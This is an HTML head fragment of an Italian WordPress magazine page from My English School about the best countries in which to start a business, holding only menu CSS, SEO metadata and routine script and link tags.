.jet-mega-menu-mega-container__inner,.jet-mega-menu.jet-mega-menu--animation-none.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--mega>.jet-mega-menu-mega-container .jet-mega-menu-mega-container__inner{pointer-events:auto}.jet-mega-menu.jet-mega-menu--animation-fade.jet-mega-menu--layout-horizontal .jet-mega-menu-list .jet-mega-menu-mega-container,.jet-mega-menu.jet-mega-menu--animation-fade.jet-mega-menu--layout-horizontal .jet-mega-menu-list .jet-mega-menu-sub-menu,.jet-mega-menu.jet-mega-menu--animation-fade.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-mega-container,.jet-mega-menu.jet-mega-menu--animation-fade.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-sub-menu{opacity:0;visibility:hidden;pointer-events:none;-webkit-transition:opacity .3s cubic-bezier(.48, .01, .5, .99),visibility .1s linear;transition:opacity .3s cubic-bezier(.48, .01, .5, .99),visibility .1s linear}.jet-mega-menu.jet-mega-menu--animation-fade.jet-mega-menu--layout-horizontal .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--default>.jet-mega-menu-sub-menu,.jet-mega-menu.jet-mega-menu--animation-fade.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--default>.jet-mega-menu-sub-menu{opacity:1;visibility:visible;pointer-events:auto}.jet-mega-menu.jet-mega-menu--animation-fade.jet-mega-menu--layout-horizontal .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--default .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-sub-menu,.jet-mega-menu.jet-mega-menu--animation-fade.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--default .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-sub-menu{opacity:1;visibility:visible;pointer-events:auto}.jet-mega-menu.jet-mega-menu--animation-fade.jet-mega-menu--layout-horizontal .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--mega>.jet-mega-menu-mega-container,.jet-mega-menu.jet-mega-menu--animation-fade.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--mega>.jet-mega-menu-mega-container{opacity:1;visibility:visible;pointer-events:auto}.jet-mobile-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.jet-mobile-menu__instance{position:relative}.jet-mobile-menu__instance--slide-out-layout{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.jet-mobile-menu__instance--slide-out-layout .jet-mobile-menu__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;position:fixed;top:0;height:100%;max-width:100%;z-index:998}body.admin-bar[data-elementor-device-mode=desktop] .jet-mobile-menu__instance--slide-out-layout .jet-mobile-menu__container{top:32px;height:calc(100vh - 32px)}body.admin-bar[data-elementor-device-mode=tablet] .jet-mobile-menu__instance--slide-out-layout .jet-mobile-menu__container{top:32px;height:calc(100vh - 32px)}body.admin-bar[data-elementor-device-mode=mobile] .jet-mobile-menu__instance--slide-out-layout .jet-mobile-menu__container{top:46px;height:calc(100vh - 46px)}.jet-mobile-menu__instance--slide-out-layout .jet-mobile-menu__container .jet-mobile-menu__container-inner{width:100%}.jet-mobile-menu__instance--slide-out-layout.right-container-position .jet-mobile-menu__container{right:0}.jet-mobile-menu__instance--slide-out-layout.left-container-position .jet-mobile-menu__container{left:0}.jet-mobile-menu__instance--slide-out-layout.fixed-left-toggle-position .jet-mobile-menu__toggle,.jet-mobile-menu__instance--slide-out-layout.fixed-right-toggle-position .jet-mobile-menu__toggle{top:20px}body.admin-bar[data-elementor-device-mode=desktop] .jet-mobile-menu__instance--slide-out-layout.fixed-left-toggle-position .jet-mobile-menu__toggle,body.admin-bar[data-elementor-device-mode=desktop] .jet-mobile-menu__instance--slide-out-layout.fixed-right-toggle-position .jet-mobile-menu__toggle{top:52px}body.admin-bar[data-elementor-device-mode=tablet] .jet-mobile-menu__instance--slide-out-layout.fixed-left-toggle-position .jet-mobile-menu__toggle,body.admin-bar[data-elementor-device-mode=tablet] .jet-mobile-menu__instance--slide-out-layout.fixed-right-toggle-position .jet-mobile-menu__toggle{top:35px}body.admin-bar[data-elementor-device-mode=mobile] .jet-mobile-menu__instance--slide-out-layout.fixed-left-toggle-position .jet-mobile-menu__toggle,body.admin-bar[data-elementor-device-mode=mobile] .jet-mobile-menu__instance--slide-out-layout.fixed-right-toggle-position .jet-mobile-menu__toggle{top:66px}.jet-mobile-menu__instance--slide-out-layout.fixed-right-toggle-position .jet-mobile-menu__toggle{position:fixed;right:20px;z-index:997}.jet-mobile-menu__instance--slide-out-layout.fixed-left-toggle-position .jet-mobile-menu__toggle{position:fixed;left:20px;z-index:997}.jet-mobile-menu__instance--dropdown-layout{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.jet-mobile-menu__instance--dropdown-layout .jet-mobile-menu__container{position:absolute;top:100%;z-index:998}.jet-mobile-menu__instance--dropdown-layout.right-container-position{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.jet-mobile-menu__instance--dropdown-layout.left-container-position{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.jet-mobile-menu__instance--push-layout{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.jet-mobile-menu__instance--push-layout .jet-mobile-menu__container{position:relative}.jet-mobile-menu__instance--push-layout.right-container-position{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.jet-mobile-menu__instance--push-layout.left-container-position{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.jet-mobile-menu__instance.fill-svg-icon .jet-dropdown-arrow svg,.jet-mobile-menu__instance.fill-svg-icon .jet-mobile-menu__back svg,.jet-mobile-menu__instance.fill-svg-icon .jet-mobile-menu__item .jet-menu-icon svg,.jet-mobile-menu__instance.fill-svg-icon .jet-mobile-menu__toggle svg{fill:currentColor}.jet-mobile-menu__instance.fill-svg-icon .jet-dropdown-arrow svg path,.jet-mobile-menu__instance.fill-svg-icon .jet-mobile-menu__back svg path,.jet-mobile-menu__instance.fill-svg-icon .jet-mobile-menu__item .jet-menu-icon svg path,.jet-mobile-menu__instance.fill-svg-icon .jet-mobile-menu__toggle svg path{fill:currentColor}.jet-mobile-menu__toggle{min-width:35px;min-height:35px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;cursor:pointer}.jet-mobile-menu__toggle-text{color:#3a3a3a}.jet-mobile-menu__toggle-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-mobile-menu__toggle-icon+.jet-mobile-menu__toggle-text{margin-left:10px}.jet-mobile-menu__toggle-icon svg{width:16px;height:auto}.jet-mobile-menu__container{width:400px}.jet-mobile-menu__container-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;padding:20px;background-color:#fff;position:relative;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}.jet-mobile-menu__controls{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:35px}.jet-mobile-menu__back{min-width:30px;min-height:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;color:#3a3a3a}.jet-mobile-menu__back svg{width:16px;height:auto}.jet-mobile-menu__back svg:not([height]){min-height:16px}.jet-mobile-menu__back svg:not([width]){min-width:16px}.jet-mobile-menu__back span{margin-left:7px}.jet-mobile-menu__breadcrumbs{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-mobile-menu__breadcrumb{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-mobile-menu__breadcrumb .breadcrumb-label{color:#3a3a3a}.jet-mobile-menu__breadcrumb .breadcrumb-divider{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 5px;color:#3a3a3a}.jet-mobile-menu__breadcrumb .breadcrumb-divider svg{fill:currentColor;height:auto}.jet-mobile-menu__list{width:100%;position:relative}.jet-mobile-menu__template{width:100%;position:relative}.jet-mobile-menu__template-loader{width:30px;height:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-mobile-menu__template-loader+.jet-mobile-menu__toggle-text{margin-left:10px}.jet-mobile-menu__items{margin:0;padding:0}.jet-mobile-menu__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;padding:10px 0}.jet-mobile-menu-single .jet-mobile-menu__item:last-child{border-bottom:none!important}.jet-mobile-menu-widget .jet-mobile-menu__item:last-child{border-bottom:none!important}.jet-mobile-menu__item>.jet-mobile-menu__list{padding:10px 0 10px 30px}.jet-mobile-menu__item .jet-menu-item-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-mobile-menu__item-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-mobile-menu .jet-menu-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-item-align:center;align-self:center;margin-right:10px;min-width:1em;color:#3a3a3a}.jet-mobile-menu .jet-menu-icon img,.label-hidden .jet-mobile-menu .jet-menu-icon{margin-right:0;margin-left:0}.jet-mobile-menu .jet-menu-icon svg{width:16px;height:auto}.jet-mobile-menu .jet-menu-name{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.jet-mobile-menu .jet-menu-desc{font-size:10px;font-style:italic}.jet-mobile-menu .jet-menu-badge{width:auto;-webkit-transform:translate(var(--jmm-menu-badge-offset-x,10px),var(--jmm-menu-badge-offset-y,-10px));-ms-transform:translate(var(--jmm-menu-badge-offset-x,10px),var(--jmm-menu-badge-offset-y,-10px));transform:translate(var(--jmm-menu-badge-offset-x,10px),var(--jmm-menu-badge-offset-y,-10px));line-height:1}.jet-mobile-menu .jet-menu-badge__inner{font-size:10px;line-height:1;padding:3px}.jet-mobile-menu .jet-menu-badge__inner img,.jet-mobile-menu .jet-menu-badge__inner svg{width:16px;height:auto}.jet-mobile-menu .jet-dropdown-arrow{width:30px;height:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;color:#3a3a3a}.jet-mobile-menu .jet-dropdown-arrow svg{width:16px;height:auto}.jet-mobile-menu__refs{display:none}.jet-mega-menu-location{overflow-x:hidden}.jet-menu-body-blocker{overflow:hidden}.jet-mobile-menu-cover{position:fixed;display:block;width:100%;height:100vh;top:0;left:0;background-color:rgba(0,0,0,.5);z-index:997}.cover-animation-enter{opacity:0}.cover-animation-enter-to{opacity:1}.cover-animation-enter-active{-webkit-transition:opacity .3s cubic-bezier(.5, .12, .46, .88) .1s;transition:opacity .3s cubic-bezier(.5, .12, .46, .88) .1s}.cover-animation-leave{opacity:1}.cover-animation-leave-to{opacity:0}.cover-animation-leave-active{-webkit-transition:opacity .3s cubic-bezier(.5, .12, .46, .88) .1s;transition:opacity .3s cubic-bezier(.5, .12, .46, .88) .1s}.menu-container-right-animation-enter{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.menu-container-right-animation-enter-to{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.menu-container-right-animation-enter-active{-webkit-transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88),-webkit-transform .3s cubic-bezier(.5, .12, .46, .88)}.menu-container-right-animation-leave{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.menu-container-right-animation-leave-to{-webkit-transform:translateX(-150%);-ms-transform:translateX(-150%);transform:translateX(-150%)}.menu-container-right-animation-leave-active{-webkit-transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88),-webkit-transform .3s cubic-bezier(.5, .12, .46, .88)}.menu-container-left-animation-enter{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.menu-container-left-animation-enter-to{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.menu-container-left-animation-enter-active{-webkit-transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88),-webkit-transform .3s cubic-bezier(.5, .12, .46, .88)}.menu-container-left-animation-leave{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.menu-container-left-animation-leave-to{-webkit-transform:translateX(150%);-ms-transform:translateX(150%);transform:translateX(150%)}.menu-container-left-animation-leave-active{-webkit-transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88),-webkit-transform .3s cubic-bezier(.5, .12, .46, .88)}.menu-container-dropdown-animation-enter{opacity:0;-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}.menu-container-dropdown-animation-enter-to{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.menu-container-dropdown-animation-enter-active{-webkit-transition:.25s cubic-bezier(.5, .12, .46, .88);transition:all .25s cubic-bezier(.5, .12, .46, .88)}.menu-container-dropdown-animation-leave{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.menu-container-dropdown-animation-leave-to{opacity:0;-webkit-transform:translateY(10%);-ms-transform:translateY(10%);transform:translateY(10%)}.menu-container-dropdown-animation-leave-active{-webkit-transition:.25s cubic-bezier(.5, .12, .46, .88);transition:all .25s cubic-bezier(.5, .12, .46, .88)}.menu-container-expand-animation-enter-active,.menu-container-expand-animation-leave-active{max-height:100vh;-webkit-transition:.3s ease-in-out;transition:all .3s ease-in-out;overflow:hidden}.menu-container-expand-animation-enter,.menu-container-expand-animation-leave-to{max-height:0}.items-next-animation-enter{-webkit-transform:translateX(110%);-ms-transform:translateX(110%);transform:translateX(110%)}.items-next-animation-enter-to{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.items-next-animation-enter-active{-webkit-transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88),-webkit-transform .3s cubic-bezier(.5, .12, .46, .88)}.items-next-animation-leave{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.items-next-animation-leave-to{-webkit-transform:translateX(-110%);-ms-transform:translateX(-110%);transform:translateX(-110%)}.items-next-animation-leave-active{position:absolute;-webkit-transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88),-webkit-transform .3s cubic-bezier(.5, .12, .46, .88)}.items-prev-animation-enter{-webkit-transform:translateX(-110%);-ms-transform:translateX(-110%);transform:translateX(-110%)}.items-prev-animation-enter-to{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.items-prev-animation-enter-active{-webkit-transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88),-webkit-transform .3s cubic-bezier(.5, .12, .46, .88)}.items-prev-animation-leave{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.items-prev-animation-leave-to{-webkit-transform:translateX(110%);-ms-transform:translateX(110%);transform:translateX(110%)}.items-prev-animation-leave-active{position:absolute;-webkit-transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88),-webkit-transform .3s cubic-bezier(.5, .12, .46, .88)}</style>
	<meta name="description" content="I migliori paesi in cui avviare un&#039;attività: quali sono i luoghi in cui le tasse sono più basse e c&#039;è meno burocrazia? Scopri la top ten..." />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="I migliori paesi in cui avviare un&#039;attività" />
	<meta property="og:description" content="I migliori paesi in cui avviare un&#039;attività: quali sono i luoghi in cui le tasse sono più basse e c&#039;è meno burocrazia? Scopri la top ten..." />
	<meta property="og:url" content="https://www.myes.school/it/magazine/lavoro/i-migliori-paesi-in-cui-avviare-unattivita/" />
	<meta property="og:site_name" content="My English School™" />
	<meta property="article:publisher" content="https://www.facebook.com/MyEnglishSchool" />
	<meta property="article:published_time" content="2017-03-31T07:45:59+00:00" />
	<meta property="article:modified_time" content="2022-06-17T08:45:41+00:00" />
	<meta property="og:image" content="https://www.myes.school/wp-content/uploads/2017/03/Ven-31-Marzo.jpg" />
	<meta property="og:image:width" content="1040" />
	<meta property="og:image:height" content="585" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Daniele" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Daniele" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="5 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.myes.school/it/magazine/lavoro/i-migliori-paesi-in-cui-avviare-unattivita/#article","isPartOf":{"@id":"https://www.myes.school/it/magazine/lavoro/i-migliori-paesi-in-cui-avviare-unattivita/"},"author":{"name":"Daniele","@id":"https://www.myes.school/it/#/schema/person/7bcbebd2738661c730b32a60d254cf44"},"headline":"I migliori paesi in cui avviare un&#8217;attività","datePublished":"2017-03-31T07:45:59+00:00","dateModified":"2022-06-17T08:45:41+00:00","mainEntityOfPage":{"@id":"https://www.myes.school/it/magazine/lavoro/i-migliori-paesi-in-cui-avviare-unattivita/"},"wordCount":918,"publisher":{"@id":"https://www.myes.school/it/#organization"},"image":{"@id":"https://www.myes.school/it/magazine/lavoro/i-migliori-paesi-in-cui-avviare-unattivita/#primaryimage"},"thumbnailUrl":"https://www.myes.school/wp-content/uploads/2017/03/Ven-31-Marzo.jpg","keywords":["andare all'estero","aprire attività all'estero","avviare una startup","come aprire un'attività","imprenditori","imprenditori all'estero","lavorare in proprio","libero professionista","startup"],"articleSection":["Lavoro"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.myes.school/it/magazine/lavoro/i-migliori-paesi-in-cui-avviare-unattivita/","url":"https://www.myes.school/it/magazine/lavoro/i-migliori-paesi-in-cui-avviare-unattivita/","name":"I migliori paesi in cui avviare un'attività - My English School™","isPartOf":{"@id":"https://www.myes.school/it/#website"},"primaryImageOfPage":{"@id":"https://www.myes.school/it/magazine/lavoro/i-migliori-paesi-in-cui-avviare-unattivita/#primaryimage"},"image":{"@id":"https://www.myes.school/it/magazine/lavoro/i-migliori-paesi-in-cui-avviare-unattivita/#primaryimage"},"thumbnailUrl":"https://www.myes.school/wp-content/uploads/2017/03/Ven-31-Marzo.jpg","datePublished":"2017-03-31T07:45:59+00:00","dateModified":"2022-06-17T08:45:41+00:00","description":"I migliori paesi in cui avviare un'attività: quali sono i luoghi in cui le tasse sono più basse e c'è meno burocrazia? Scopri la top ten...","breadcrumb":{"@id":"https://www.myes.school/it/magazine/lavoro/i-migliori-paesi-in-cui-avviare-unattivita/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.myes.school/it/magazine/lavoro/i-migliori-paesi-in-cui-avviare-unattivita/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.myes.school/it/magazine/lavoro/i-migliori-paesi-in-cui-avviare-unattivita/#primaryimage","url":"https://www.myes.school/wp-content/uploads/2017/03/Ven-31-Marzo.jpg","contentUrl":"https://www.myes.school/wp-content/uploads/2017/03/Ven-31-Marzo.jpg","width":1040,"height":585,"caption":"Ven 31 Marzo"},{"@type":"BreadcrumbList","@id":"https://www.myes.school/it/magazine/lavoro/i-migliori-paesi-in-cui-avviare-unattivita/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.myes.school/it/"},{"@type":"ListItem","position":2,"name":"I migliori paesi in cui avviare un&#8217;attività"}]},{"@type":"WebSite","@id":"https://www.myes.school/it/#website","url":"https://www.myes.school/it/","name":"My English School™","description":"","publisher":{"@id":"https://www.myes.school/it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.myes.school/it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.myes.school/it/#organization","name":"My English School™","url":"https://www.myes.school/it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.myes.school/it/#/schema/logo/image/","url":"https://www.myes.school/wp-content/uploads/2023/12/Logo-MyES-Square.png","contentUrl":"https://www.myes.school/wp-content/uploads/2023/12/Logo-MyES-Square.png","width":1080,"height":1080,"caption":"My English School™"},"image":{"@id":"https://www.myes.school/it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MyEnglishSchool"]},{"@type":"Person","@id":"https://www.myes.school/it/#/schema/person/7bcbebd2738661c730b32a60d254cf44","name":"Daniele","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.myes.school/it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0d4087b6650aae561d81002c3c5cc7e569a05fe50ccbb5e732882f7e03fe4c45?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0d4087b6650aae561d81002c3c5cc7e569a05fe50ccbb5e732882f7e03fe4c45?s=96&d=mm&r=g","caption":"Daniele"},"url":"https://www.myes.school/it/magazine/author/daniele/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="My English School™ &raquo; Feed" href="https://www.myes.school/it/feed/" />
<link rel="alternate" type="application/rss+xml" title="My English School™ &raquo; Feed dei commenti" href="https://www.myes.school/it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My English School™ &raquo; I migliori paesi in cui avviare un&#8217;attività Feed dei commenti" href="https://www.myes.school/it/magazine/lavoro/i-migliori-paesi-in-cui-avviare-unattivita/feed/" />

<style id='wp-emoji-styles-inline-css' type='text/css'></style>

<style id='classic-theme-styles-inline-css' type='text/css'></style>
<style id='global-styles-inline-css' type='text/css'></style>










<style id='elementor-frontend-inline-css' type='text/css'></style>






<style id='unicoach-theme-info-inline-css' type='text/css'></style>












<style id='hide_field_class_style-inline-css' type='text/css'></style>
<noscript></noscript><style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.myes.school/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>





<script type="text/javascript" id="sgr-js-extra">
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LfzUQohAAAAAHsCskqqOk4lXySy5vePxpFbgi6q"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/plugins/simple-google-recaptcha/sgr.js?ver=1768389161" id="sgr-js" defer></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=1768389161" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.5" id="font-awesome-4-shim-js" defer></script>
<link rel="https://api.w.org/" href="https://www.myes.school/it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.myes.school/it/wp-json/wp/v2/posts/12767" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.myes.school/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.myes.school/it/?p=12767' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.myes.school/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.myes.school%2Fit%2Fmagazine%2Flavoro%2Fi-migliori-paesi-in-cui-avviare-unattivita%2F" />
